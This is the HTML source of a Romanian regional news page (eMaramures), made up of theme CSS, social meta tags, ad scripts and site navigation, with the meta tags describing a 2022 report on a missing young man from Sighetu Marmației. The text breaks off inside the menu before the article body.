.jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result a, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_nav_search { width : 80%; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input { background-color : ; border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form button.jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_no_expand .jeg_search_form .jeg_search_input { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result a, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result { background-color : ; } #jeg_off_canvas .jeg_search_result.with_result .search-all-button { border-color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result a,#jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result .search-link { color : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : ; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a:hover, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > a, .jeg_header .jeg_menu.jeg_main_menu > li > .sf-with-ul:hover:after, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > .sf-with-ul:after, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_header .jeg_menu_style_5 > li.current-menu-item > a, .jeg_header .jeg_menu_style_5 > li.current-menu-ancestor > a { color : ; } .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul { background : ; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : ; } .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : ; border-right-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : ; background-color : ; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : ; } .jeg_megamenu .sub-menu { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay .jeg_preloader span { background-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : ; } .jeg_newsfeed_tags h3 { color : ; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : ; } .jeg_newsfeed_tags { border-left-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div:hover { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div.disabled { color : ; background-color : ; border-color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : ; } .jnews .jeg_top_menu.sf-arrows .sf-with-ul:after { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li > a, .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li a { border-color : ; } #jeg_off_canvas.dark .jeg_mobile_wrapper, #jeg_off_canvas .jeg_mobile_wrapper { background : ; } .jeg_mobile_wrapper .nav_wrap:before { background : ; } .jeg_mobile_wrapper { background-image : url(""); } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : ; color : ; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : ; } .jeg_footer .jeg_footer_content a, .jeg_footer.dark .jeg_footer_content a { color : ; } .jeg_footer .jeg_footer_content a:hover,.jeg_footer.dark .jeg_footer_content a:hover { color : ; } .jeg_footer input[type="submit"],.jeg_footer .btn,.jeg_footer .button { background-color : ; color : ; } .jeg_footer input:not([type="submit"]),.jeg_footer textarea,.jeg_footer select,.jeg_footer.dark input:not([type="submit"]),.jeg_footer.dark textarea,.jeg_footer.dark select { background-color : ; color : ; } .footer_widget.widget_tag_cloud a,.jeg_footer.dark .footer_widget.widget_tag_cloud a { background-color : ; color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { border-top-color : ; } .jeg_footer_2 .footer_column,.jeg_footer_2.dark .footer_column { border-right-color : ; } .jeg_footer_5 .jeg_footer_social, .jeg_footer_5 .footer_column, .jeg_footer_5 .jeg_footer_secondary,.jeg_footer_5.dark .jeg_footer_social,.jeg_footer_5.dark .footer_column,.jeg_footer_5.dark .jeg_footer_secondary { border-color : ; } .jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { background-color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : ; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : ; } .jeg_menu_footer a,.jeg_footer.dark .jeg_menu_footer a,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a { color : ; } .jeg_menu_footer a:hover,.jeg_footer.dark .jeg_menu_footer a:hover,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a:hover { color : ; } .jeg_menu_footer li:not(:last-child):after,.jeg_footer.dark .jeg_menu_footer li:not(:last-child):after { color : ; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #bdd229; } .featured_video.floating.top_right .jeg_featured_video_wrapper, .featured_video.floating.top_left .jeg_featured_video_wrapper { top : px; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Roboto", Helvetica,Arial,sans-serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : ; color : ; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : ; } </style><style type="text/css">.no_thumbnail{display: none;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.1.2 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="ro_RO"/>
  <meta property="og:site_name" content="eMaramures"/>
  <meta property="og:title" content="Un sighetean de 27 de ani este căutat de familie și poliție. Tânărul era plecat la muncă în Franţa"/>
  <meta property="og:url" content="https://www.emaramures.ro/un-sighetean-de-27-de-ani-este-cautat-de-familie-si-politie-tanarul-era-plecat-la-munca-in-franta/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Vineri, 28 octombrie, polițiștii din Sighetu Marmației au fost sesizaţi de o femeie de 48 de ani din municipiu despre faptul că, din data de 22 octombrie a.c. nu mai poate lua legătura cu fiul ei, NEGREA ANGEL, în vârstă de 27 de ani. Din ultima convorbire telefonică avută cu fiul ei, femeia a decla"/>
  <meta property="og:image" content="https://www.emaramures.ro/wp-content/uploads/2022/10/negrea.jpg"/>
  <meta property="og:image:url" content="https://www.emaramures.ro/wp-content/uploads/2022/10/negrea.jpg"/>
  <meta property="og:image:secure_url" content="https://www.emaramures.ro/wp-content/uploads/2022/10/negrea.jpg"/>
  <meta property="article:published_time" content="2022-10-28T14:55:18+03:00"/>
  <meta property="article:modified_time" content="2022-10-28T14:55:18+03:00" />
  <meta property="og:updated_time" content="2022-10-28T14:55:18+03:00" />
  <meta property="article:section" content="112"/>
  <meta property="article:section" content="Actualitate"/>
  <meta property="article:publisher" content="https://www.facebook.com/eMaramures/"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Un sighetean de 27 de ani este căutat de familie și poliție. Tânărul era plecat la muncă în Franţa"/>
  <meta itemprop="headline" content="Un sighetean de 27 de ani este căutat de familie și poliție. Tânărul era plecat la muncă în Franţa"/>
  <meta itemprop="description" content="Vineri, 28 octombrie, polițiștii din Sighetu Marmației au fost sesizaţi de o femeie de 48 de ani din municipiu despre faptul că, din data de 22 octombrie a.c. nu mai poate lua legătura cu fiul ei, NEGREA ANGEL, în vârstă de 27 de ani. Din ultima convorbire telefonică avută cu fiul ei, femeia a decla"/>
  <meta itemprop="image" content="https://www.emaramures.ro/wp-content/uploads/2022/10/negrea.jpg"/>
  <meta itemprop="datePublished" content="2022-10-28"/>
  <meta itemprop="dateModified" content="2022-10-28T14:55:18+03:00" />
  <meta itemprop="author" content="eMM"/>
  <!--<meta itemprop="publisher" content="eMaramures"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Un sighetean de 27 de ani este căutat de familie și poliție. Tânărul era plecat la muncă în Franţa"/>
  <meta name="twitter:url" content="https://www.emaramures.ro/un-sighetean-de-27-de-ani-este-cautat-de-familie-si-politie-tanarul-era-plecat-la-munca-in-franta/"/>
  <meta name="twitter:description" content="Vineri, 28 octombrie, polițiștii din Sighetu Marmației au fost sesizaţi de o femeie de 48 de ani din municipiu despre faptul că, din data de 22 octombrie a.c. nu mai poate lua legătura cu fiul ei, NEGREA ANGEL, în vârstă de 27 de ani. Din ultima convorbire telefonică avută cu fiul ei, femeia a decla"/>
  <meta name="twitter:image" content="https://www.emaramures.ro/wp-content/uploads/2022/10/negrea.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.2 -->
	
    
    <script data-ad-client="ca-pub-1597425834887040" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8524758846965589" crossorigin="anonymous"></script>
    
</head>
<body class="post-template-default single single-post postid-460035 single-format-standard wp-embed-responsive jeg_toggle_dark jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-6.1 vc_responsive">

    
    

    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-388126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388126"><a href="https://www.emaramures.ro/contact/" data-wpel-link="internal">Contact</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div class="jeg_nav_item socials_widget jeg_social_icon_block circle">
			    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" style="padding: 0 0 0 0;" data-wpel-link="internal">
	    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">	    	</a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_ad jeg_ad_top jnews_header_ads">
    <div class='ads-wrapper  '><div class='ads_shortcode'><div class="g g-2"><div class="g-single a-141"><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/prof-con-invest-720x.jpg" /></a></div></div></div></div></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li id="menu-item-388130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li id="menu-item-388131" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li id="menu-item-388132" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li id="menu-item-388398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li id="menu-item-388137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li id="menu-item-388139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li id="menu-item-410915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li id="menu-item-388140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li id="menu-item-388141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li id="menu-item-388142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li id="menu-item-388143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li id="menu-item-388145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li id="menu-item-388147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li id="menu-item-388148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li id="menu-item-388150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li id="menu-item-388149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li id="menu-item-388151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li id="menu-item-388154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li id="menu-item-388155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li id="menu-item-388156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li id="menu-item-388152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li id="menu-item-388153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li id="menu-item-430036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li id="menu-item-430035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li id="menu-item-430034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li id="menu-item-430033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="fixed" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">    	</a>
    </div>
</div><div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
